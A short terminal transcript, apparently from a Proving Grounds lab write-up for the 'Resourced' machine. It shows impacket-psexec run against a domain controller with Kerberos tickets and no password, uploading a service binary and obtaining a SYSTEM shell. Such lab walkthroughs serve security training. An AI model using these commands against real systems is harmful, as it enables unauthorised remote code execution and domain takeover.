 └─$ sudo vim /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~/Documents/offsec/PG/Resourced]
└─$ impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.154.175
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file DKHGGgjE.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service FnAf on resourcedc.resourced.local.....
[*] Starting service FnAf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>